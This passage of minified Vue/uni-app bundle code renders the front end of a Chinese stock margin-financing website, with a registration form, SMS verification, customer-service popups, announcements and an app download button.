20rpx",display:"flex","align-items":"center","justify-content":"space-between",width:"240rpx","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.downLoadExe()}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("619d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("Windows")])],1)],1)],1)],1),n("v-uni-view",{staticClass:"tb_div"},[n("v-uni-view",{staticClass:"titleImg"},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("配资流程")])],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333",display:"block","margin-top":"40rpx"}},[t._v("3秒让您轻松玩转股票配资")]),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between",width:"100%","margin-top":"100rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("cda1"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("注册开户")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("2f06"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("充值入金")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("1b4ac"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("申请合约")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("9a12"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("交易股票")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("b3ce"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("结算提现")])],1)],1)],1),n("v-uni-view",{staticStyle:{margin:"auto",width:"1140px","margin-top":"30px"}},[n("v-uni-image",{staticStyle:{width:"100%",height:"280rpx"},attrs:{src:i("eb7e"),mode:""}})],1),n("page-bottom"),n("v-uni-view",{staticClass:"fixedBox"},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","flex-direction":"column",background:"rgb(255, 88, 83)",padding:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("快捷专区")]),n("u-icon",{attrs:{name:"arrow-down",color:"#fff",size:"20"}})],1),t.siteObj.wechat_scan&&""!=t.siteObj.wechat_scan?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=1}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("b667"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("微信")])],1):t._e(),t.siteObj.scan_paopao_code&&""!=t.siteObj.scan_paopao_code?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=2}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("98a4e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("泡泡聊天")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("7a13"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("注册有礼")])],1),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("d834"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系客服")])],1),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!0}}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d"}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系电话")])],1):t._e(),1==t.quick_recharge_switch?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.goto_quick_recharge()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("23f3"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("快捷充值")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.topScrollClick()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("ae0e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("返回顶部")])],1)],1),n("u-popup",{attrs:{show:t.phoneBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d",width:"100rpx",height:"100rpx",margin:"auto"}},[n("v-uni-image",{staticStyle:{width:"100rpx",height:"100rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"5px"}},[t._v("联系电话")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx"}},[t._v(t._s(t.siteObj.site_tel))])],1)],1)],1),n("u-popup",{attrs:{show:t.ewmlxBoxShow>0,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{width:"400rpx",height:"400rpx",margin:"auto"}},[n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:1==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 1"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.wechat_scan,mode:""}}),n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:2==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 2"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.scan_paopao_code,mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"10px"}},[t._v("请扫码联系")])],1)],1)],1),n("u-popup",{attrs:{"z-index":9999999,show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[t.more_kefu?n("v-uni-view",{staticStyle:{width:"600rpx",color:"#000",padding:"60rpx 40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"550rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center","margin-top":"-60rpx"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}})],1),n("v-uni-view",{staticStyle:{"font-size":"30rpx","font-weight":"700"}},[t._v("注意事项")]),n("v-uni-view",{staticStyle:{color:"#bbbbbb","font-size":"28rpx"}},[n("v-uni-text",[t._v("如果点击在线客服无反应,请手动点击")]),n("v-uni-image",{staticStyle:{width:"46rpx",height:"46rpx"},attrs:{src:i("a380")},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-text",[t._v("复制客服链接载浏览器打开")])],1),n("v-uni-view",[""!=t.online_service?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}})],1)],1):t._e(),""!=t.online_service_1?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(2)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}})],1)],1):t._e(),""!=t.online_service_2?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(3)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}})],1)],1):t._e()],1)],1):t._e(),t.more_kefu?t._e():n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{position:"absolute","z-index":"99999",top:"0",left:"0",height:"240rpx",width:"100%"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{width:"500rpx",color:"#5d5d5d","background-color":"#fff","border-radius":"20rpx",padding:"40rpx 20rpx",height:"240rpx",margin:"auto",position:"relative","margin-top":"20%"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-text",[t._v("提示")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("您好，您的验证码为"+t._s(t.codeMsg)+"，有效期10分钟")])],1),n("v-uni-view",{staticClass:"slider-btn-group2"},[n("v-uni-view",{staticClass:"slider-btn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1}}},[t._v("取消")]),n("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1,t.formData.code=t.codeMsg}}},[t._v("确认")])],1)],1)],1),n("u-popup",{attrs:{"z-index":999999,show:t.loginShow,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}}),n("v-uni-view",{staticStyle:{width:"100%",height:"100rpx","text-align":"center","line-height":"100rpx",background:"linear-gradient(90deg,rgba(255,88,83,.76),#ff534e 50%,rgba(255,70,67,.94))"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("手机快速注册")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入手机号"},model:{value:t.formData.mobile,callback:function(e){t.$set(t.formData,"mobile",e)},expression:"formData.mobile"}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx",width:"400rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入验证码"},model:{value:t.formData.code,callback:function(e){t.$set(t.formData,"code",e)},expression:"formData.code"}}),n("v-uni-view",{staticStyle:{width:"120rpx","text-align":"center"}},[0==t.timeStatus?n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#f26c24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getPhoneImage.apply(void 0,arguments)}}},[t._v("发送")]):n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v(t._s(t.timeNumber)+"s")])],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("收不到验证码请联系")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[t._v("在线联系")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请设置6-16位登录密码"},model:{value:t.formData.password,callback:function(e){t.$set(t.formData,"password",e)},expression:"formData.password"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请确认登录密码"},model:{value:t.formData.checkPassword,callback:function(e){t.$set(t.formData,"checkPassword",e)},expression:"formData.checkPassword"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"text",maxlength:"11",placeholder:"邀请码/邀请人手机号"},model:{value:t.formData.invide_code,callback:function(e){t.$set(t.formData,"invide_code",e)},expression:"formData.invide_code"}})],1),n("v-uni-view",{staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("注册即代表您已阅读并同意")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"}},[t._v("《配资协议》")])],1),n("v-uni-view",{staticStyle:{padding:"10rpx 0",width:"100%","text-align":"center","margin-top":"20rpx",background:"#f93f30","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.setSignin.apply(void 0,arguments)}}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("注册")])],1)],1)],1),n("u-popup",{attrs:{show:t.successShow,mode:"center",round:"10"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center",color:"#ea3c3d","font-weight":"bold","font-size":"40rpx"}},[t._v("注册成功")]),n("v-uni-view",{staticStyle:{"text-align":"center","padding-top":"30rpx"}},[n("v-uni-image",{staticStyle:{width:"400rpx",height:"110rpx"},attrs:{src:t.logo,mode:""}})],1),n("v-uni-button",{staticStyle:{"background-color":"#f93f30",color:"white","margin-top":"40rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[t._v("确定")])],1)],1),n("u-popup",{attrs:{show:t.alertShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t.popupObj?n("v-uni-view",{staticStyle:{width:"650px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"40rpx","font-weight":"bold",padding:"20rpx 0","background-color":"#ea3c3d",color:"white"}},[t._v(t._s(t.popupObj.title)),n("v-uni-view",{staticStyle:{position:"absolute",right:"30rpx","z-index":"99999",top:"20rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticClass:"alert_html_div",staticStyle:{height:"380px",overflow:"scroll",padding:"20px"},domProps:{innerHTML:t._s(t.popupObj.content)}}),n("v-uni-view",{staticStyle:{padding:"15px"}},[n("v-uni-button",{staticStyle:{"border-radius":"10rpx",height:"80rpx",color:"white",width:"90%","margin-left":"5%",background:"linear-gradient(90deg,#ff5244,#ff796d)"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t._v(t._s(t.popupObj.btn_name))])],1)],1):t._e()],1),n("u-popup",{attrs:{show:t.alertcontentstate,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("v-uni-view",{staticStyle:{width:"830px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"24px","font-weight":"bold",height:"50px","background-color":"#f85716",color:"white","line-height":"50px"}},[t._v("网站公告"),n("v-uni-view",{staticStyle:{position:"absolute",right:"15px","z-index":"99999",top:"10px"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticStyle:{height:"500px",display:"flex","padding-top":"5px",overflow:"hidden"}},[n("v-uni-view",{staticStyle:{width:"230px"}},t._l(t.popupList,(function(e,i){return n("v-uni-view",{class:t.changeClass(i),on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.popupIdx=i}}},[n("v-uni-view",{staticClass:"pp_nav_icon"}),n("v-uni-view",{staticStyle:{width:"180px",overflow:"hidden","text-overflow":"ellipsis"}},[t._v(t._s(e.title))])],1)})),1),t.popupList.length>0?n("v-uni-view",{staticClass:"pp_list_content"},[n("v-uni-view",{staticStyle:{color:"#f85716",padding:"10px","border-bottom":"1px rgb(238, 238, 238) solid","border-left":"1px rgb(238, 238, 238) solid"}},[t._v(t._s(t.popupList[t.popupIdx].title))]),n("v-uni-view",{staticClass:"pp_min_content",domProps:{innerHTML:t._s(t.popupList[t.popupIdx].content)}})],1):t._e()],1)],1)],1)],1)],1),n("sms-code",{ref:"verifyElement",attrs:{mobile:t.formData.mobile,isShow:t.smsCodeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.smsCodeResult.apply(void 0,arguments)}}}),n("slider-verify",{ref:"verifyElement",attrs:{isShow:t.codeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.verifyResult.apply(void 0,arguments)}}})],1)},o=[]},4668:function(t,e,i){"use strict";i.r(e);var n=i("4424"),a=i("6cc8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3a1e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7e08c05b",null,!1,n["a"],void 0);e["default"]=s.exports},"50a4":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uColumnNotice:i("bed7").default,uRowNotice:i("3636").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-notice-bar",style:[{backgroundColor:t.bgColor},t.$u.addStyle(t.customStyle)]},["column"===t.direction||"row"===t.direction&&t.step?[i("u-column-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,step:t.step,icon:t.icon,"disable-touch":t.disableTouch,fontSize:t.fontSize,duration:t.duration},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]:[i("u-row-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,fontSize:t.fontSize,speed:t.speed,url:t.url,linkType:t.linkType,icon:t.icon},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]],2):t._e()},o=[]},"619d":function(t,e){t.exports="[data-uri]"},6670:function(t,e,i){var n=i("cb2c");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("9b8d640a",n,!0,{sourceMap:!1,shadowMode:!1})},"6cc8":function(t,e,i){"use strict";i.r(e);var n=i("a144"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},7137:function(t,e,i){var n=i("882a");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("2736191f",n,!0,{sourceMap:!1,shadowMode:!1})},"772b":function(t,e,i){t.exports=i.p+"static/download.png"},"7a13":function(t,e,i){t.exports=i.p+"static/register.png"},"7b64":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-swiper",{staticClass:"u-notice__swiper",attrs:{"disable-touch":t.disableTouch,vertical:!t.step,circular:!0,interval:t.duration,autoplay:!0},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.noticeChange.apply(void 0,arguments)}}},t._l(t.text,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-notice__swiper__item"},[i("v-uni-text",{staticClass:"u-notice__swiper__item__text u-line-1",style:[t.textStyle]},[t._v(t._s(e))])],1)})),1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"7b65":function(t,e,i){"use strict";i.r(e);var n=i("d1a2"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"85b5":function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return 